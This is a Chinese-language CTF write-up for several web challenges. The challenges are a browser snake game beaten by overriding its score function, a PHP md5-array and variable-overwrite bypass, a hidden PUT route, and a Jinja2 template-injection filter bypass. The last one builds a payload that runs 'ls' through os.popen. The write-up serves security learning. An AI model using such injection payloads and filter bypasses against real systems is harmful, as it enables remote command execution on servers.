WEB

hate eat snake





这是一个JS的题目,但是这个题目好像有点奇怪,不是很理解,当时我找到了我寝室JS的大哥,跟大哥说了一下我的思路,就是他根据这个time然后/1000转化为秒,就当作是我们玩游戏的一个分数!那我把1000改掉改成10,那么整体上的返回值的结果不就变大了嘛:



但是在改的时候,发现并不能成功,甚至我想直接删掉这一行代码,直接return 固定值就好了嘛,但是不明白为什么不成功,大哥跟我说下个断点跟一下看看,后来发现,他会不断的新建实例。防止修改里面的值。后来大哥跟我说将断点下载这个函数,直接在控制台去修改:



下断成功,转去控制台,在运行的过程中,修改掉函数的返回值!

上面的语句大概类似于 Snake.prototype.getScore = function(){ return 99999}

受不了一点









考察php特性

POST传参gdou[]=1&ctf[]=2,来绕过md5的强等!增加header头:cookie=j0k3r,然后get传递aaa=114514 bbb=114514a,之后就是变量覆盖,需要存在一个GET或者是POST方式的flag。同时flag参数的值不可以等于flag,之后便是 通过遍历POST请求的内容,覆盖变量中的值,遍历GET方式,将value变量的值,赋值给key变量。因此我们可以通过GET传递get=flag 然后flag=get 那么在遍历GET的时候,形成$get=$flag,会将变量get的内容覆盖成变量flag的内容,之后再执行flag=get,又将变量get内容赋值给flag,其实主要就是为了绕过上面的两个if条件,最终输出$flag。





EZ_WEB

源码泄露,查看源代码,会发现src路由。

之后访问该路由:

发现/super-secret-route-nobody-will-guess路由,请求方式是PUT,直接通过PUT方式访问该路由即可!



ez_ze



题目上来过滤了{{}},使用{%%}来绕过,同时过滤了点号和中括号以及下划线!

关于点号和[]被过滤的话,可以使用attr来绕过,下划线的就构造一个就可以了;

{%set pop=dict(pop=a)|join%}{%set xia=(()|select|string|list)|attr(pop)(24)%}



以上便可以构造出下划线,接下来我们尝试构造如下的payload:

lipsum.__globals__.__getitem__('os').popen('ls').read()

//接下来分别进行拼接globals getitem os popen read

{%set glo=(xia,xia,dict(globals=a)|join,xia,xia)|join%}

{%set geti=(xia,xia,dict(getit=a,em=a)|join,xia,xia)|join%}

{%set s=dict(o=a,s=a)|join%}

{%set open=dict(po=a,pen=a)|join%}

{%set read=dict(read=a)|join%}

中间的os popen 以及getitem均存在正则的匹配,拆开拼接即可!

最终形成如下payload:

{%set payload=(lipsum|attr(glo)|attr(geti)(s)|attr(open)('ls')|attr(read)())%}

{%print(payload)%}